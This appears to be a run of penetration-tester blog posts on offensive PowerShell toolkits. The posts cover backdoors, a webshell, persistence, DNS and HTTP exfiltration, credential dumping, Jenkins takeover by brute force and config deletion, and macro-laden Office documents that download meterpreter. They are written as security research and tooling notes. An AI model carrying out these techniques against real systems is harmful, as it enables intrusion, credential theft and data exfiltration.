- More Changes to StringToBase64. Now a file can be converted.
- Added Copy-VSS
- Information_Gather shows output in better format now.
- Information_Gather renamed to Get-Information.
- Wait for command renamed to HTTP-Backdoor.
- Time_Execution renamed Execute-OnTime
- Invoke-PingSweep renamed to Port-Scan
- Invoke-Medusa renamed to Brute-Force


You can get Nishang and powerpreter here: http://code.google.com/p/nishang

BTW Nishang has a logo of its own now :) Please let me know how you found it to be. It is "designed" in powerpoint and the background was removed using lunapic.com


Also, if you are looking for slides of my talk at Defcon, they are here:
http://labofapenetrationtester.blogspot.in/p/blog-page.html

Hope you enjoyed this post and it would be useful. As always, please let me know about bugs, feedback and feature requests.

Kautilya 0.4.4 - dump lsa secrets, introduce vulns, improved backdoors and more

$
0
0
Here comes  Kautilya 0.4.4. This version adds three new payloads and improves couple of others.

Download and Execute Powerhell Script - As the name suggests this script downloads a powershell script and executes it on the target.

Remove Update - Remove all or security or a specific hotfix from the target. Great way to introduce vulnerability on a target.

LSA Secrets - Dump LSA Secrets from a victim. The payload detects 32-bit or 64-bit machine and calls the proper version of powershell accordingly.

I am always looking for contributors, if you want to contribute to Kautilya (or Nishang) do not hesitate to contact me.

Please refer to the CHANGELOG below for details.

0.4.4
- Added "Download and Execute Powershell Script" windows payload.
- Added "Remove Update" windows payload.
- Added "LSA Secrets" windows payload.
- Updated "DNS TXT Backdoor". It is much more easy to use now.
- Renamed Wait for Command to HTTP Backdoor
- HTTP Backdoor now keeps running till the stopstring is matched.
- An option has been added for no exfiltration of data. Choose 0 when Kautilya asks for exfil option.

Please update your repos or download the source from the repository here http://code.google.com/p/kautilya/

On a related note, Paul - the maker of Teensy pushed some updates for non-English keyboards. See the thread here (Thanks to Lorenz for reporting this): http://forum.pjrc.com/threads/23688-Possible-bug-with-windows-and-a-German-keyboard-layout. Please let me know if it helps with the problems for non-English keyboard users.

 Please feel free to report bugs and feedback.

Pivoting to and poking other computers using powershell - Powerpreter and Nishang 0.3.1 - Part 2

$
0
0
This is second post in the series about powerpreter. You can read the first part here: http://www.labofapenetrationtester.com/2013/08/powerpreter-and-nishang-Part-1.html

We can use Powerpreter to pivot to and poke other machines in a network. The assumption here is that we have local admin access to a machine in a network. That admin happens to have access to other machines in the network (as in many enterprise environments).

Pivot

Powerpreter contains Pivot functionality. It depends on Powershell Remoting to function. It means all which could be done using Pivot could be done even with Invoke-Command too. In fact, Pivot is just a wrapper around Invoke-Command.

Pivot could be used in both interactive and non-interactive mode. We can use username and password or use credentials of current session (for example, using a WCE generated powershell session).

Lets see a non-interactive Pivot to a single machine.


We can use it on multiple machines too. Lets see a non-interactive Pivot to multiple machines.


Nice and easy, isn't it.


Non-interactive is good but nothing beats an interactive session on a machine :) Let see interactive pivoting on multiple machines with a WCE-generated powershell (using password hashes).

Nice, we have two sessions with us. We can use Get-PSSession cmdlet to list the sessions. To interact with a session use Use-Session function of powerpreter.


We can use built-in cmdlet Enter-PSSession to interact, then why we have a separate function for similar thing in powerpreter? This happens when one tries to use Enter-PSSession from a powershell remoting session.


Points to note in above example:
1. When using Pivot from remote, note that we used username in form of "computer\username".
2. We got an error while trying to use Enter-PSSession from remote session, AFAIK it is not supported.
3. But Use-Session from powerpreter worked!

Why did Use-Session work?


Invoke-Command is supported from a powershell remoting session. We are using it with -Session parameter to save state and use it interactively.

Now, lets have a look at couple more functionalities in powerpreter which could be used to poke other machines in the network.

Port-Scan
As the name suggest we can use this to port scan other machines on a network.


Please note that we used the parameter -ScanPort to specify that we want a port scan, by default only a ping sweep is performed. There is a default port range which would be scanned but a custom port range could also be provided.

Lets look for a MSSQL Server on the network.


Bingo! We found one - already setup ;)

Brute-Force
We can use this to Brute Force services like MSSQL, ActiveDirectory, Web or FTP on other machines. Default service is MSSQL. Lets brute force with sa username on above discovered server.

Yay we got one password! - this too has been setup already ;)

As you can see we could use a list of password (also IP and username) instead of using a single password. There is a small catch here, the password list should start with the word "password" like this.

Why? Have a look at the code snippet.


It is due to the ValueFromPipeLineByPropertyName property. See this for more details: http://blogs.msdn.com/b/powershell/archive/2009/01/05/revisiting-old-posts-get-process-dir-about-valuefrompipelinebypropertyname.aspx

Execute-Command-MSSQL
Ok we have username and password for the MSSQL Server, what next? See this earlier post to understand usage of Execute-Command-MSSQL: http://www.labofapenetrationtester.com/2012/12/command-execution-on-ms-sql-server-using-powershell.html 

Create-Multiple-Session
Function which can check for credentials on remote computers and can open PSSessions if the credentials work. See this old post to understand its working: http://www.labofapenetrationtester.com/2013/04/poshing-the-hashes.html

There are some code changes to powerpreter and other scripts in Nishang. So I am releasing Nishang 0.3.1 too. You can find the repository here: http://code.google.com/p/nishang/

As always I would like feedback, bugs, feature request and code contributions. Enjoy.

Persistence - Powerpreter and Nishang 0.3.2 - Part 3

$
0
0
This is the third post in the series about Powerpreter and Nishang.

You can read the first two parts here:
(Introducing) Powerpreter and Nishang 0.3.0 : Easy post exploitation using powershell - Part 1
Pivoting to and poking other computers using powershell - Powerpreter and Nishang 0.3.1 - Part 2

Finally, I am back to blogging after few months. Hoping to resume the earlier frequency of writing :)

Many users wanted persistence for some payloads in Nishang. With this release, Reboot Persistence has been introduced for backdoors, keylogger and powerpreter. Scripts Add-Persistence and Remove-Persistence have also been added. Also, from this release, scripts in Nishang have been arranged in separate folders according to usage. Do let me know if you liked the change.

Persistence in Nishang uses WMI Permanent Event Consumers when used with Administrative privileges (elevated shell) and vanila Run Registry key otherwise. For WMI thingy, this Technet article helped me a lot. From 0.3.2 backdoors - HTTP-Backdoor, DNS_TXT_Pwnage and Execute-OnTime, Keylogger and Powerpreter will have this option.

For example, this is how persistence could be used for HTTP-Backdoor

The -persist parameter could be used with any of the above listed payloads.

The code for HTTP-Backdoor.ps1 is:
As visible in the above code, two files persist.vbs and HTTP-Backdoor.ps1 would be dropped in the TEMP directory of a user and a WMI permanent event consumer is created (by name of WindowsSanity) which launches persist.vbs on the user logon.I was unable to find a way to do this without dropping a file on the disk, suggestions are welcome on this.


For Powerpreter, the function Persistence could be used to achieve the same.
The Persistence function drops a copy of Powerpreter in User's TEMP directory and WMI events or Registry keys are created. On a reboot, Powerpreter is copied into the user's default $PSModulePath by the name of Update.psm1 which makes it directly usable (no Import-Module required) in Powershellv3. Note that one has to import the Update.psm1 module in Powershell v2 before using it. If the Update.psm1 is deleted by the user it will be copied back to $PSModulePath after a reboot.
The Peristence function in Powerpreter also has a HTTP based backdoor (works exaclty like the HTTP-Backdoor script).  An example.


And payload.txt contains call to
Aaand a calc pops up on the target!

Now, in case of the Keylogger, WMI method for persistence did not work. As the script is launched with the SYTEM privilege, keys for the user could not be logged by it. So the persistence method included in it is only using the Run registry key.

Ok, how about using the persistence thingy for any script? Add-Persistence could be used as below:

To check for the persistence, use the Remove-Persistence.ps1 script or Remove-Persistence function in powerpreter. Use with -remove option to clean.


That is all for this post. I am not sure if all would agree with calling this 'Persistence', but I found it useful anyway :)

Nishang could be downloaded from: http://code.google.com/p/nishang/source/browse/trunk

Hope you will find this useful too. As always I am looking forward for suggestions, feedback, bug reports and contributions.

Kautilya 0.4.5 - Reboot Persistence, DNS TXT exfiltration and more

$
0
0
This update of Kautilya introduces reboot persistence for HTTP Backdoor, DNS TXT Backdoor and Keylogger. The payloads for Windows have been rearranged in five categories making the menu clearer.


Another major improvement has been the addition of DNS TXT exfiltration and HTTP POST exfiltration to your own website. That means, your need not leave credentials of your pastebin/gmail on target.  Note that in case of gmail, you can use application specific passwords. Both of these exfiltration methods were suggested by users.

https://groups.google.com/d/msg/kautilya-users/v6IFWuGYHb8/e-NxnOD_Av8J
https://twitter.com/theart42/status/449891861352960000


So, please keep the feature requests and suggestions coming :)

Persistence
WMI permanent event consumer is included in the code for persistence, But actually, it is not being used by any payload! Why? Because, it requires administrative privileges and both the backdoors run with non-admin privileges. In the case of Keylogger too, only Run registry key is used. Besides the above reason, there is one more catch, the WMI permanenet event consumer we are using, executes the payload with SYSTEM privileges on system reboot while the Keylogger logs keys in the context of the user it runs. This makes it necesarry to run the Keylogger with the privileges of current user and not SYSTEM.

So persistence using WMI is included for future use. Do leave a comment if you think additional payloads needs persistence. It is trivial to do but needs little code changes in .ino or .pde file of that payload.

A powershell script Remove-Persistence.ps1 has been added in the extras directory which could be used to remove persistence added by various payloads in Kautilya.


Exfiltration

DNS TXT Exfiltration

In my lab, 192.168.254.228 is running a BIND DNS Server with querylogging enabled. I used these tutorials for setting it up:

http://ubuntuforums.org/showthread.php?t=236093
http://www.gypthecat.com/how-to-log-bind-queries-on-ubuntu-12-10


Lets use the DNS exfiltration with the "Get Target Credentials" payload (and I am running Kautilya on Windows)


After compiling and uploading the generated payload to a HID, lets connect it a VM, we see this:


The exfiltration method could also be used for bigger data, it simply divides the data and sends multiple queries. I will soon write a separate blog post to cover that.

Now, this data is compressed and encoded using the method found here. To decode it, use Decode.ps1 which has been added to the extras directory.


Great! We were able to exfiltrate data using only DNS TXT queries.

HTTP POST Exfiltration

A VM in my lab is running a simple code, which I got from stackoverflow.


Now, lets try this with the WLAN Keys Dump payload.


And we can see this on the web server:

Decoding it using Decode.ps1


Size of the payloads
Those who take interest in source code of Kautilya may notice that all the payloads have been made more modular. It means, if you chose not to do exfiltration the payload would be much smaller now, unlike earlier. Same goes for persistemce. This makes it easier to use payloads of Kautilya on various devices.


Here is the full CHANGELOG

0.4.5
- Bug fixes and improvements in Time Based Exec. It now supports exfiltration and could be stopped remotely.
- Less lines of code for HTTP Backdoor and Download Execute PS.
- HTTP Backdoor, Download Execute PS, Hashdump and Exfiltrate and Dump LSA Secrets now execute the downloaded script in memory.
- Shortened parameters passed to powershell.exe when the scripts are called. Thus, saving the time in "typing" by HID.
- Added two new exfiltration options, POST requests and DNS TXT records.
- Username and password for exfiltration would be asked only if you select gmail or pastebin.
- Tinypaste as an option for exfiltration has been removed.
- Payloads have been made more modular which results in smaller size.
- Reboot Persistence has been added to HTTP Backdoor and DNS TXT Backdoor.
- Menu redesign.
- Bug fix in Dump LSA Secrets payload.
- Added ./extras/Decode.ps1. Use this to decode data exfiltrated by HTTP Backdoor and DNS TXT Backdoor.
- Added ./extras/Remove-Persistence.ps1. Use this to remove persistence by Keylogger, HTTP Backdoor and DNS TXT Backdoor.
- Kautilya could be run on Windows if win32console gem is installed.


You can find kautilya here: http://code.google.com/p/kautilya/source/browse/trunk

As always, I welcome feedback, bugs and feature requests.

Egress Testing using PowerShell

$
0
0
Imagine that you pwned a box during a pen test. You want to know if it is possible to acess the internet/other network on any port. This is what egress testing is, for me. I am happy to give you Firebuster and Firelistener, a pair of powershell scripts which could be used for the purpose. The scripts are written by Nikhil Sreekumar(@roo7break) and me (yes we have the same first name :P). He blogged about it sometime back. You can read about it here. The code has been updated and improved for Nishang.

We can use the scripts this way.

1. Run the Firelistener on our machine (we are the attacker/listener)


2. Run the FireBuster on the target machine.


3. You can see the open ports on FireListener console.


Handy!

LIMITATION
While using FireListener for more than 100-150 ports, it overwhelms the listening machine (the attacker's machine). I am trying to improve on this. I would really love if someone can improve it. Also, FireListener sometimes "misses" restarting a job for a port to which a connection has been made. This is due to the delay introduced before restarting the jobs.

With this blog post, some more updates have been pushed to Nishang. The CHANGELOG

0.3.2.2
- Download_Execute_PS.ps1 can now download and execute a Powershell script without writing it to disk.
- Execute_OnTime.ps1 and HTTP-Backdoor.ps1 executed the payload without downloading a file to disk.
- Fixed help in Brute-Force function in Powerpreter.
- Execute-OnTime, HTTP-Backdoor and Download-Execute-PS in Powerpreter now execute powershell scripts without downloading a file to disk.
- Added Firebuster.ps1 and Firelistener.ps1

Firebuster and Firelistener are available in Nishang repository.
http://code.google.com/p/nishang/source/browse/trunk


I would love to hear feedback and bugs on this. Please leave comments.


Nishang 0.3.4 - Nishang Module, Dot Sourcing, Leaner scripts, New Exfiltration methods and bug fixes.

$
0
0
This update of Nishang makes some basic changes in how Nishang could be used.

You can now use Nishang as a module. Just import Nishang.psm1 by using

Now, list and use all the functions available
You can use any function from above as you use the scripts.

The code of nishang.psm1 is this
It just imports all scripts in the Nishang folder in the current session. It excercises no export control so you may see some functions which themselves are part of other functions. Note that the code shows that we are not loading Keylogger. In my testing, I found Keylogger should be left alone :)

Dot Sourcing

Next, if you like to use individual scripts (like I do), the scripts in Nishang, other then the Keylogger, now runs with dot sourcing.

Leaner Scripts

The exfiltration option has been removed from every script but Keylogger annd the three Backdoors. This not only makes those leaner (again) but also less complex to use. But, since I have been working on using Nishang scripts in client side attacks, it doesn't make sense to remove the exfitration altogether.

If you need exfiltration in a script just use Add-Exfiltration in the Utility folder and pass to it the path of the script.

New Exfiltration Methods

You can now use your own weberver which could log POST requests and a DNS server which could log TXT queries as exfiltration options. The webserver option could be seen in above example of leaner scripts.

Lets see an example of using DNS txt queries.

Both Webserver and DNS methods encodes data using Carols Perez's Compress-PostScript. You can decode it using Invoke-Decode in the Utility folder.

Parameters have been rearaanged in all the scripts to make the code more readable.

Here is the CHANGELOG:

0.3.4
- Minor improvements in StringtoBase64.ps1
- Fixed a typo in Firelistener. Client port was not being displayed.
- All the scripts could be run using "dot source" now.
- All the scripts in Nishang could be loaded into current powershell session by importing Nishang.psm1 module.
- Added new exfiltration options, POST requests to Webserver and DNS txt queries.
- Removed exfiltration support for tinypaste.
- Exfiltration options have been removed from all scripts but Backdoors and Keylogger.
- Added Nishang.psm1
- Added Do-Exfiltration.ps1.
- Added Add-Exfiltration.ps1.
- Added Invoke-Decode.ps1.
- Removed Browse_Accept_Applet.ps1

Nishang could be found here https://github.com/samratashok/nishang

I welcome any feedbacks, bugs and feature requests.

Introducing Antak - A webshell which utilizes powershell

$
0
0
Duing penetration tests, I always wanted to have a simple yet powerful webshell. For that, I wrote Antak last year, demonstrated it at Defcon 21 but never released for I was busy in other things :)

Antak stands for God of Death in Indian mythology, popularly known as Yamraj. Muhahaha

The webshell is a part of Nishang now. It is written in C#.Net.

Antak's UI has been designed to resemble a powershell console.


Use clear to clear the output box. Use help to see the built-in help.


Lets see some of its features.

Running Commands

To run commands on the target machine, just type those in the command text box and press enter or click on submit.


Each command is executed in a separate powershell process. To run multiple commands in a single process, use semi-colon (;) separated commands like cd..;pwd;ls

You are effectively sitting on a powershell prompt with -noninteractvie and -executionpolicy bypass parameters. So all powershell commands would run. Great!

Code snip for command execution:


Upload a file

To upload a file using Antak:
1. Write the path writable directory in command box. Usually, at least C:\Windows\Temp should be writable.
2. Use the browse button to locate the file on your local machine.


3. Click on "Upload the file" button.
Also, lets verify if the file has been uploaded.


 Nice! The file has been uploaded.

Code for this:


Download a file

To download a file, just write/copy its complete path in command box and click on the "download" button.


 And this downloaded text file contains username and password to another machine. Of course, you won't find such things in an enterpreise enviroonment (pun intended) :D


Code for download:

Executing Scripts

There are many ways how a script could be executed using Antak. 

UPDATE: In methods 1 and 2 below the script does not touch disk (someone asked me this).

1. Paste the script in command box and click "Encode and Execute".
Lets try this with the egress testing script Firebuster.ps1


2. Using powershell one-liner for download & execute. Paste the one-liner in command box and click on execute.
Lets try this with powershell payload generated using msf.


The one liner which could be used is:


3. An uploaded script could be executed in the usual way.
Lets upload powerpreter on the target and use Get-Information function.

Handy!

Remoting/Pivoting

Recall that we are practically on a powershell prompt. So lets try to use powershell remoting to execute commands on remote machines. Two things which are required for using powershell remoting from Antak are:

1. Administrative credentials for the target remote system.
2. Powershell remoting must already be enabled between system where Antak is residing and the target machine. As it is not possible to change any settings due to low privileges under which Antak runs.

Recall that we downloaded a plain-text credential for a remote machine. That could be used now.

Following semi-colon(;) separated commands could be used to achieve this. This command takes username and password in plain and exeucte ipconfig on the target.

Lets use this :)


Great! We are able to execute commands on the remote machine.

That is it for Antak, hope you liked it. It is a part of Nishang and could be found here: https://github.com/samratashok/nishang

If you would like to see Antak in action, you may like to see the webcast I did for Garage4hackers:


I look forward to feedback, bugs and feature requests.

Hacking Jenkins Servers With No Password - Powershell fun

$
0
0
This post is stolen/copied/inspired from the post by Royce Davis. He posted the awesome original post here on Pentest Geek. I am just taking the hack forward using Nishang and powershell for doing nasty things.

After reading that post I quickly downloaded Jenkins and set it up in my lab. Royce used below code to execute commands on the Jenkins Server.


Lets see the version of powershell on the server by using def proc = 'powershell.exe $psversiontable'.execute() in the above code.

And the result is.

Version 2.0. So we can run powershell cmdlets and other commands. Perfect!

Now lets use powershell one-liner downloader to execute different scripts from Nishang on the Jenkins Server.

To execute the scripts we have to append cmd /c to the powershell command. So, for example, to execute Firebuster from Nishang the code becomes


We can also use encoded scripts. Using Invoke-Encode in Nishang, lets encode Get-Information and execute it.


And the output


What's an exploitation without a meterpreter? So lets use the powershell meterpreter payload generated using msf.


And we have a meterpreter session !


So, the conclusion is, whenever and wherever you are able to execute commands on a Windows machine, try to execute powershell commands and you would be happily surprised.

Nishang could be found here:  https://github.com/samratashok/nishang

Enjoy!


Kautilya 0.5.0 - Passwords in Plain, Exfiltrate SAM, Code Exec and more

$
0
0
Kautilya 0.5.0 is out. This version adds six more exciting payloads for Windows and supports Ruby bundler! I tried to do away with the menus and make Kautilya UI interactive shell based just like MSF but my Ruby skills failed me. I would be glad if some ruby expert could help me with that.

Anyway, lets have a look at what are the new things.

Using the artii gem, Kautilya would now show different ascii arts as banner :)

Also, you need not install each gem individually now, just run 'bundler install' from Kautilya's root directory.

Coming to the payloads, the new ones are:

Add a user and Enable Powershell Remoting
Simple and effective, this payload adds an administrative user on the target and enables Powershell Remoting from any subnet. An exception to Windows firewall is also added.


Just compile this to your HID and plug in the device.

Dump passwords in plain
This payload is able to dump passwords of users on the target system in plain-text. It uses the excellent Invoke-Mimikatz by Joseph Bialek. You need to host the Invoke-Mimikatz.ps1 on a webserver, it would be downloaded and executed in memory from there. The script could be found in the extras directory.

Lets use it from a local server. Also, lets choose gmail to exfiltrate the results.

And what we get is


Great! There is nothing better to get hold of plain-text credentials.
You could also pass any command of Mimikatz with "Invoke-Mimikatz-command  "

Copy SAM
This payload copies the SAM file with the help of Volume Shadow Service. The SAM file could be exfiltrated ONLY using gmail right now.


I understand that using gmail only means you need to leave credentials of a gmail account on a target. I tested converting the SAM file to hex and exfiltrating using other options but the size of hex file is too big to make it practical, the compression and encoding built in Kautilya, the compress_encode function in exfilmethoddefs file, didn't work either.

Execute Shellcode
Use this to execute shellcode in memory. This is based on the awesome Invoke-Shellcode from Powersploit by Matt Graeber. You need to host the Invoke-Shellcode.ps1 on a webserver, it would be downloaded and executed in memory from there. The script could be found in the extras directory.

After compiling it to a HID and connecting the HID to a target, we could see following on the listener:

Nice!
The default is set to Metasploit's windows/meterpreter/reverse_https which would work for both 32-bit and 64-bit machines.

Dump Process Memory
This payload takes a full minidump of a process. The dump file could then be exfiltrated using gmail ONLY (same reasons as for Copy SAM). The payload uses logic from Out-MiniDump.ps1 script of Powersploit. By default, the lsass process memory is dumped, but you could specify other process too.

And we recieve the dump in the specified gmail id.
Great! Now this dmp could be used to extract juicy information using any tool of choice.

Kautilya could be found here:
https://github.com/samratashok/Kautilya

The complete changelog is below:
----------------------------------------------------------------------------------------------------------------------------
CHANGELOG:
0.5.0
- Added Execute Shellcode for Windows (under Execution menu).
- Added "Dump passwords in plain" for Windows (under Gather menu).
- Added "Copy SAM (VSS)" for Windows (under Gather menu).
- Added "Dump Process Memory" for Windows (under Gather menu).
- Added "Dump Windows Vault Credentials" for Windows (under Gather menu).
- Added "Add a user and Enable Powershell Remoting" for Windows (under Manage menu).
- Added support for Gems bundler.
- Added more banners of Kautilya.
----------------------------------------------------------------------------------------------------------------------------

Hope this would be useful to you. I await feedback, comments and bugs.

Script Execution and Privilege Escalation on Jenkins Server

$
0
0
Disclaimer: We would use only existing features of Jenkins, no 'exploits' here.

During a recent penetration test I came across a Jenkins server. Having written a blog post on it, I was really excited and jumped straight to the /script url for the Groovy script console. But, it redirected me to a login page. Bummer!

Anyway, I registered as a user (yes it was allowed), and then tried to go the script console, but (all screenshots from my test machine)


After that, I put the initial excitement aside and started to explore whatever was available and read Jenkins documentation. Some interesting links are given below. All of these are publicly/anonymously accessible in Jenkins Standard Security Setup detailed here:

List of users:
http://[jenkinsurl]/asynchPeople/
List of all builds:
http://[jenkinsurl]/view/All/builds
(Seems to be fixed in the latest version 1.575)
List publilcy available content:
http://[jenkinsurl]/userContent/
Type of the Operating System:
http://[jenkinsurl]/computer/

It turned out that in Standard Security Setup, a registered user and anonymous user have same privileges unless otherwise configured.

During the pen test, I found links to couple of repositories in build details (console outputs) which were a treasure trove. but nothing on the Jenkins server itself. It be noted here that I was unable to see the build details on my test machine which is the latest version.

Anyway, the list of available users got my attention. From my experience working in the industry, I almost knew there would be some easy passwords as developers and build management guys are not really good at passwords :P 

 I quickly ran a brute force on all the listed users using Burp and 500 worst passwords list from Skullsecurity. I ran it on POST request to  /j_acegi_security_check. If you use Burp intruder, make sure it is configured to follow redirects.
No points for guessing, I got password for a user. Yay! Login and jump to the script console but


Few minutes later, I got password for two more users but none had access to the script console. Aaargghhh!

After further exploring Jenkins console, I saw that one of the users could configure build jobs (could not create new ones) and there are couple of very interesting things in the "AddBuild Step" option:

I added a small script, saved the configuration and built the task. Recall that we can get the OS type using http://[jenkinsurl]/computer/
But, damn it:

The script didn't execute. There had to be a way out! I called up my elder brother (he is on twitter, follow him!) who is a veteran in configuration and build management. He suggested me to see if there is any task running before the "Execute Shell" build step and is failing. There was one indeed.
He further suggested if I could re-order the build steps. Quick duck search returned a way, I just need to drag my Build Step to top, save and build. Aaand, finally!

Now, you can try getting a meterpreter session using built-in perl, python, ruby etc. And if it is a windows machine use powershell for various attacks as mentioned in my earlier post. Note that unlike script console we need not use Groovy script if we use the build step.

If you want to get admin access to Jenkins, read on. As per, Jenkins documentation here, you can disable security by setting the [useSecurity]true[/useSecurity] to false in config.xml in $JENKINS_HOME or by deleting the config,xml.

Lets check for $JENKINS_HOME, we use "ps -ef | grep jenkins" in the Shell Execute step.
Now lets see if we can delete config.xml
Save, build and refresh. Bingo! Admin access for everyone!
UPDATE: Deleting config.xml is absolutely not required. You could always run a sed command to replace [useSecurity]true[/useSecurity] with [useSecurity]false[/useSecurity] for same results.


Hope this would be useful. Please leave comments.


Introducing Gupt: A Backdoor which uses Wireless network names for command execution

$
0
0
Few weeks back, I was playing with my mobile WiFi hotspot and powershell. Using powershell, I was listing the SSIDs created by the mobile hotspot, wondering if it could be exploited some way? It turned out to be a yes but with some help.

Behold, I give you Gupt (which means secret), a powershell backdoor which could execute commands and scripts on a target if a specially crafted SSID is brought into its proximity. Gupt is very small yet powerful !

Like other backdoors, Gupt, a powershell script, has to be executed on the target. This could be done using Powershell Remoting and PsExec (needs crdentials of a user or hashes of built-in Administrator), with an exploit, using client side attacks (I will talk about these at DeepSec), using a Human Interface Device etc. Previous posts on this blog details above methods.

Executing Commands

Gupt checks all wireless network names for a pattern every 5 seconds, it asks for two parameters, first one, MagicString, is used to identify the SSID which contains commands for it. It needs to be four characters long. For example, if we set MagicString as "op3n", it would compare SSIDs of all available wireless networks if first four characters of any matches "op3n". Gupt needs the network name in a special format. While the first four characters must match MagicString, the 5th character is used to decide if we want it to execute a command or download-execute a powershell script.

If the 5th character is 'c', it means that rest of the network name is a command! For example, while looking for Wireless Networks, if Gupt encounters a network with name "op3ncwhoami" it would execute whoami on the target. Simple, isn't it? :)

Lets see it in action.We use the following:

Great! We executed command on the target without forcing it to connect to the wireless network. Lets have a look at the attacker's SSID/Network name.
As we saw, everything after the 'c' is considered a single command.
Lets see another example, this time with powershell cmdlet Get-Process. The SSID being "holacget-process"
Gupt waits for 10 seconds after executing a command, we can execute more commands by changing the SSID name.

Executing Scripts

Now, how do we execute a script using Gupt? Since maximum length for an SSID could only be 32 characters (with restrictions on special characters), passing scripts in SSID name is not possible. To achieve script execution, Gupt downloads and executes a script. If the 5th character of SSID is 'u', Gupt looks for the id part of a URL shortened by Google URL shortener. For example, a SSID "op3nunJEuug" would use http://goo.gl/nJEuug to download and execute the script. The script would be executed in memory. The second parameter, Arguments could be used to pass arguments to the downloaded script.

Lets see it in action with the Get-Information script from Nishang. We use the following command:

Attacker's SSID being 'op3nunJEuug'
We could also execute Powerpreter module on a target using Gupt the same way, powerpreter would provide much wider functionality.

Lets see if we could get a meterpreter session with this. We will use the powershell script generated using msfpayload.
And we have a meterpreter.

This is how our SSIDs look like.

Cool!

Here is the full source code.
Gupt waits for 10 seconds after executing a script, we can execute more commands by changing the SSID name.

We ccold force Gupt to exit by naming our network, in above case, "op3ncexit".

Use cases of Gupt are many like bypassing network traffic monitoring, backdooring a machine completely on an internal network or simply to show off something new to the clients.

Gupt is available at github repo of Nishang and would soon be a part of Kautilya too.

If you like this post and presently in Europe and/or coming to DeepSec, Vienna, join me for interesting hands-on hacks, concepts and code in my two-day training "Powershell for Penetration Testers". Details here: https://deepsec.net/speaker.html#WSLOT145

Hope you enjoyed this. Please leave comments.


(Quick Post) POODLE workaround on Windows using PowerShell

$
0
0
This quick blog post is for quickly applying workaround on Windows using PowerShell for the POODLE vulnerability. It is more for my own notes, so nothing extraordinary.

The Microsoft Advisory on POODLE suggests "Disable SSL 3.0 and enable TLS 1.0, TLS 1.1, and TLS 1.2 in Group Policy"

Use below PowerShell cmdlet to configure the recommended settings on Windows clients. The cmdlet must be run with Administrative Privileges and makes changes to the Registry.
I tested this with https://www.poodletest.com/ and it works. My Internet Explorer is no longer vulnerable.

Use with Invoke-Command to apply it on multiple machines (needs PowerShell Remoting enabled and Administrative access to the machines. Use -Credential parameter to pass username/passwords) :

Below is an unofficial fix which was doing rounds on twitter, I tested it before looking at the Microsoft workaround. Including it here just for those curious.

========================================================================
Use below PowerShell cmdlets to disable SSL 3.0 on Windows clients. The cmdlets must be run with Administrative Privileges and make changes to the Registry.

Copy-paste friendly version:
Use 'Server' in above Registry keys to disable SSL 3.0 on Servers as well.

I tested this with https://www.poodletest.com/ and it works. My Internet Explorer no longer uses SSL 3.0.
========================================================================

Hope this would be helpful to you.


Using PowerShell for Client Side Attacks

$
0
0
This blog post details everything I spoke about at DeepSec [slides here] plus much more.

 tl;dr: Try the new scripts from Nishang here.

Why using Client Side Attacks with PowerShell?

When I started working on this, I just thought of using PowerShell scripts and payloads for client side attacks and not of the generator scripts. There are many awesome Social Engineering tools out there, then why PowerShell? There are many reasons, first and foremost, coding a tool not only helps in understanding the attacks but also improves the grasp over that language. Other reasons, like the tremendous power with PowerShell, easy availability on Windows targets, no or low detection rate, easy post exploitation also motivated me.

With this blog post, a newer version of Nishang with "Client" category of attacks is also being released.
Lets have a look at the scripts one-by-one.
 

Out-Word

Out-Word, as the name suggests, outputs a MS Word file with auto executable macro which runs given PowerShell commands and scripts.
Lets see it in action.

Above command, writes a Word file called Salary_Details.doc in the current directory. When the file is opened, the PowerShell command Get-Process will be executed on the target.

We could also use PowerShell one-liner download-execute to execute scripts on the target. For example, lets pass the PowerShell code generated using msfpayload (./msfpayload windows/x64/meterpreter/reverse_tcp LHOST=192.168.254.183 exitfunc=thread R | ./msfencode -t psh > powershell_payload.ps1)


Now, if a target opens up the doc generated by above command, it would download and execute the PowerShell script resulting in a nice meterpreter session. Great!

We could also pass arguments to the script. This is helpful if the script being executed loads a function. This holds true for Nishang and other PowerShell security related toolkits too.

In the above command, we have passed the name of the function loaded by Get-Information.ps1 as an argument to actually execute the functionality of the script, Otherwise, it would end up just loading the function. Alternatively, we can make a function call in the script itself.

The ability to pass arguments is also useful if we want to use a script module like Powerpreter with Out-Word. Lets try calling a backdoor function from Powerpreter.

We could also use Encoded scripts with the Out-Word to avoid communication with the Internet as in case with the above method. The Macro code seems to insert a new line if a long EncodedCommand is passed to it, which breaks the code. We could use the compression and encoding available with Invoke-Encode in Nishang to generate a much smaller command for an encoded string. Use –PostScriptCommand switch to use it. It is based on the Compress-Post script by Carlos here.

We must properly escape the single quotes (‘) in the generated command to be able to use it with Out-Word.

Notice the escaping of single quotes using two single quotes in the compressed script. Still, I was unable to use big scripts with this option. Your mileage may vary.

There is more to Out-Word than this. It could also be used to infect/arm/weaponize  - I love the word weaponize *giggles* - existing Word files on a machine. It does so by creating copies of the existing files loaded with the auto executable macro. We just need to pass –WordFileDir parameter with it.The data in the original Word is also copied in the new one.


Use –Recurse parameter to perform the action recursively. Use the –RemoveDocx parameter to remove the original docx files.


Macro Security with Out-Word:
It disables the Macro Security on the machine the computer on which it is executed. That is, if you execute the PowerShell script on the target, the user will not see any warning about Macros. If you send the generated Word doc to the user, he will see the usual macro warning. Disabling Macro security is necessary otherwise we would be unable to write macros to the Word file.

To safely use Out-Word, we could use –RemainSafe parameter which re-enables the macro security after doing the stuff.

Now, imagine we get access to a fileserver and want to infect files there and increase the chances of users opening the infected files. Out-Word uses couple of small but smart tricks to try fooling users in case –WordFileDir is being used.

1. It copies the LastWriteTime from the .docx files and assign it to the generated .doc file. So at least to a normal user, the .doc files would not appear to be something newly appeared.

2. If the extensions for known file types are hidden on the machine, Out-Word adds .docx extension to the generated infected doc files. For example, for a file IT-Assets.docx it generates an infected file IT-Assets.docx.doc.


file_extension

The Macro code for both Out-Word and Out-Excel has been directly taken from Matt’s code here. Check out his blog for more interesting work on using PowerShell for client side attacks. Also, see this post by by Matthew Graeber on analysing Powerworm, couple of whose features have been implemented in Out-Word.

Out-Excel


Out-Excel works exactly same for Excel files as Out-Word for Word files. All the options and features are available for Out-Excel as well. We may have a better chance of a user trusting Macros in Excel than in Word.

Out-Shortcut


Lets see another interesting script, Out-Shortcut. It creates a shortcut which could be used to execute command and scripts on a target computer.

It could be used for executing commands:


Note the absence of powershell.exe in the payload above. Out-Shortcut could also be used for every attack method discussed above. Lets discuss features exclusive to Out-Shortcut.

It is easier to use encodedcomands with Out-Shortcut. We could just use Invoke-Encode with –OutCommand parameter and pass the generated encoded script to Out-Shortcut as below:


